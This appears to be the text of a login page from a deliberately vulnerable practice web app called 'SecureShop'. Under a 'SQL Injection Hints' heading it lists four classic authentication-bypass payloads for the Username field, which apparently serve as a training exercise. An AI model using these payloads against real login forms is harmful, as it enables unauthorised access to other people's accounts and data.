 SecureShop
Home Login Register
Login to SecureShop
Username:
Password:
Login
Don't have an account? Register here
SQL Injection Hints:
Try these payloads in the Username field:
1. admin' OR '1'='1 (with any password)
2. admin' OR 1=1-- (two dashes, no password needed)
3. ' OR '1'='1 (starts with quote)
4. admin'# (hash comment)